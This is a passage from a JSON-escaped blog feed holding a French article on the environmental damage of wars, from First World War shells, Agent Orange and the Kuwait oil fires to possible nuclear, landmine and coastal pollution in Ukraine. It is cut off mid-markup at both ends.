\/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003ELes déchets de la Première Guerre Mondiale\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EAutre exemple, il s’agit des obus non explosés qui sont des\ndéchets non ramassés datant de la Première guerre. Ils sont enfouis sous terre,\nse dégradent et libèrent des substances toxiques : arsenic, mercure, sels de perchlorate.\nCes substances polluent alors les sols pouvant les rendre infertiles et surtout\nles rendent toxiques pour toute la biodiversité.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EL’agent orange : puissant herbicide\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqjBhKKdNlebZH6EsSboffqVScMbrjPDOkP1ai2pVxXyjcxWt1uuh90aO9LfU3GoFP1w608yRgF9UXx_fVEfIpy2b42DT9XTg59B_3f9gRv3Bn7KQPgmsp0ItJ7NYlxGj9e2UO4f6DEDN13SkB0u7PbpkrkZ86hDlz685NDFw43dZOl7aVaVCdf0lP\/s1000\/agent-orange.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqjBhKKdNlebZH6EsSboffqVScMbrjPDOkP1ai2pVxXyjcxWt1uuh90aO9LfU3GoFP1w608yRgF9UXx_fVEfIpy2b42DT9XTg59B_3f9gRv3Bn7KQPgmsp0ItJ7NYlxGj9e2UO4f6DEDN13SkB0u7PbpkrkZ86hDlz685NDFw43dZOl7aVaVCdf0lP\/s16000\/agent-orange.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EEntre 1964 et 1973, les Américains ont déversé 80 millions de\nlitres d’un herbicide nommé “agent orange” sur le Vietnam sur 20 000 km² de\nforêts et de terres agricoles. Cet herbicide contenant une substance très\ntoxique, la dioxine avait pour but d’éliminer la végétation dans laquelle\npouvait se cacher les Viêt-Cong. Cet agent a détruit toute la végétation mais a\négalement provoqué des malformations congénitales et des cancers. Ce serait\naprès cet événement que le terme d’écocide aurait été popularisé.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EIncendies des puits de pétrole au Koweït\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC8TBUXaDyZkvP1MgtymRx0nGvqw1gOiPCSsoUqxYbDqIcbOPEo5midUUI21ekIFCrF0x8AH5luX_z_QG8UZeEiMosXUl_2kYVnEiSSCf9KFWsIVntHsUyLQONJdijkkvKGO1fMbgz-EkOC9EroIUInIqdOmj26pulYpOvT435D0LdQV_Q4zVdVVkb\/s1620\/Incendies%20des%20puits%20de%20p%C3%A9trole%20au%20Kowe%C3%AFt.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1620\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhC8TBUXaDyZkvP1MgtymRx0nGvqw1gOiPCSsoUqxYbDqIcbOPEo5midUUI21ekIFCrF0x8AH5luX_z_QG8UZeEiMosXUl_2kYVnEiSSCf9KFWsIVntHsUyLQONJdijkkvKGO1fMbgz-EkOC9EroIUInIqdOmj26pulYpOvT435D0LdQV_Q4zVdVVkb\/s16000\/Incendies%20des%20puits%20de%20p%C3%A9trole%20au%20Kowe%C3%AFt.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EEn 1991, première guerre du Golfe, l’armée irakienne de Saddam\nHussein incendient 732 puits de pétrole au Koweït. Ces incendies ont fortement\npollué l’air et les sols. Entre 700 000 et 900 000 tonnes d’hydrocarbures ont\npollué la mer à cause des sabotages de l’armée irakienne, créant ainsi une\nmarée noire désastreuse pour les écosystèmes. Pour éteindre ces feux, il aura\nfallu l’aide de 27 équipes internationales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E2.Quelles atteintes environnementales possibles en Ukraine ?\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EA ce jour nous ne possédons pas de données suffisantes et de\nsources sûres pour étudier l’impact réel de la guerre sur l’environnement,\noutre des informations provenant des réseaux sociaux ou médias locaux. Il\ns’agit ici d’évaluer les hypothétiques conséquences de chaque attaque sur\nl’environnement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EAttaques sur des installations militaires\u003C\/span\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EDes sites militaires et du matériel ont été ciblés par des\nattaques aériennes et des missiles de croisière comme la base militaire de\nVassylkiv ou le dépôt de munitions à Balakliia. Les incendies liés à ces\ndestructions ont libéré une pollution dans l’air composée de gaz toxiques, de\nparticules fines et de métaux lourds. Ces incendies touchent également des\nvoitures militaires qui brûlent et relarguent des polluants le long des routes\ndans des zones urbaines et rurales.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u0026nbsp;Sites\nnucléaires\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EL’Ukraine possède le 8ème parc nucléaire du monde avec 4\ncentrales nucléaires :\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EZaporozhye (6 réacteurs)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ERovno (4 réacteurs)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ESouth Ukraine (3 réacteurs)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EKhmelnitski (2 réacteurs)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes principales inquiétudes se portent sur de potentielles\nattaques sur ces centrales notamment sur la centrale de Zaporizhzhya, la plus\ngrande d’Europe avec ses 6 réacteurs. Effectivement une attaque de l’armée\nrusse sur cette centrale a déclenché un incendie d’un laboratoire et d’un\nbâtiment de formation. Heureusement, celui-ci a été maîtrisé mais a rappelé les\nrisques majeurs du conflit au sein d’un pays ayant un si grand parc nucléaire.\nUne explosion de cette centrale équivaudrait à l’explosion de 6 Tchernobyl.\nCette centrale possède aussi un important volume de stockage de déchets\nradioactifs à l’air libre avec environ 3 000 conteneurs de barres de\ncombustibles usées.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ESi une attaque avait lieu, cela libérerait des substances\nradioactives contaminant l’air puis le sol et l’eau. Toute la biodiversité dont\nnous faisons partis seraient touchée par deux types de contamination :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EL’irradiation externe par le rayonnement émis par les\nradionucléides dispersés dans l’air\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELa contamination interne par inhalation des aérosols\nradioactifs présents dans l’air ambiant au niveau du sol.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ECertains radionucléides se dissipent mais ceux sous forme\nd’aérosols se déposent sur les surfaces et les contaminent pour des durées\nvariables : contamination de la végétation, des bâtiments, des eaux de surface.\nCes contaminations contaminent par la suite les hommes et les animaux qui\nconsomment les végétaux radioactifs et les eaux radioactives.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELes mines\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiXRCgkSTUvJ3Md12AEGaSk9Lbicei7XFOXuVZNa4vE0-MXeLZjNtSaPr2MO3VKR2BvqFSjew4a4P5F0k_iC9NLb6mbAea01XCCkvQ1pfFh7b6EHkhBu-j-3Z8ZMV0CGxKlEtsn8vqv_o7gCcNoWTqpJXuAdIvdzHGLBbvEBfJN5-lyHXxEzIeYSDR\/s1200\/Les%20mines%20de%20guerre1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgiXRCgkSTUvJ3Md12AEGaSk9Lbicei7XFOXuVZNa4vE0-MXeLZjNtSaPr2MO3VKR2BvqFSjew4a4P5F0k_iC9NLb6mbAea01XCCkvQ1pfFh7b6EHkhBu-j-3Z8ZMV0CGxKlEtsn8vqv_o7gCcNoWTqpJXuAdIvdzHGLBbvEBfJN5-lyHXxEzIeYSDR\/s16000\/Les%20mines%20de%20guerre1.jpg\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: 16px; text-align: justify;\"\u003EDes mines ont été posées le long des plages pour empêcher des débarquements.\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EL’Ukraine est un des pays les plus touchés par les mines\nantipersonnel. Selon l’UNHCR, depuis 2014 il y a eu plus de 1 000 victimes des\nmines. En plus des conséquences humanitaires, les mines pourraient se dissoudre\nlibérant du mercure, de l’arsenic et du plomb dans les eaux souterraines.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003EA savoir : il existe la “Convention sur l’interdiction de\nl’emploi, du stockage, de la production et du transfert des mines antipersonnel\net sur leur destruction” ratifiée en 1997 par la majorité des pays mais non\nsignée par la Russie. En 2021 la Russie possédait le stock le plus important\navec 26,5 millions de mines.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Cambria, serif; line-height: 150%;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELes attaques côtières\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u0026nbsp;\n\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMtVoFe9CkBhKsb7pFbW-4hh9BctyX2uj8bXCpWugzLYStyNs-AixVcRs8a6QjcFJ_JdDjbFJ6_ZST5TH05Imm028tNm7nKwajKcj-z6NcGOYdkbjDZCBoLVJ8NwH06UFTtzJwAWdCRX_Y5zu6LfIPkAQLwgStQMRHrRVw6QsW8HJsIKD7Il3Lfj2\/s1000\/Attaque%20c%C3%B4ti%C3%A8re.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"618\" data-original-width=\"1000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtMtVoFe9CkBhKsb7pFbW-4hh9BctyX2uj8bXCpWugzLYStyNs-AixVcRs8a6QjcFJ_JdDjbFJ6_ZST5TH05Imm028tNm7nKwajKcj-z6NcGOYdkbjDZCBoLVJ8NwH06UFTtzJwAWdCRX_Y5zu6LfIPkAQLwgStQMRHrRVw6QsW8HJsIKD7Il3Lfj2\/s16000\/Attaque%20c%C3%B4ti%C3%A8re.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes forces ukrainiennes ont détruit des ponts pour empêcher\nles mouvements des troupes russes, avec le risque que des débris et des\ncontaminants perturbent les habitats fluviaux.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes incendies de sites industriels et commerciaux émettent des\npolluants qui se retrouvent dans les rivières.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes attaques contre des installations navales et des navires\ncomme le Banglar Samriddhi au large de Mykolaïv ou le Helt au large d’Odessa\nprovoquent des pollutions côtières.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELe bombardement de l’île Snake Island a sans doute laissé des\nconséquences irréversibles sur la biodiversité et la géo diversité.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003ELes combats près de Kherson, pour prendre le pont sur le\nDniepr, ont provoqué des incendies dans la réserve de biosphère de la mer\nNoire. Ces incendies ont peut-être détruit des arbres et des habitats uniques\npour les oiseaux dans la plus grande réserve naturelle d’Ukraine.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u003Cbr \/\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Co:p\u003E\u003Ca href=\"https:\/\/humeco.fr\/lenvironnement-le-grand-oublie-des-guerres\/\" target=\"_blank\"\u003ESource\u003C\/a\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Cambria\u0026quot;,serif; font-size: 12.0pt; line-height: 150%; mso-bidi-font-size: 11.0pt;\"\u003E\u003Ca href=\"http:\/\/www.africagreenmagazine.com\/\"\u003EAGM\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.africagreenmagazine.com\/feeds\/8322408506392008629\/comments\/default","title":"Publier les 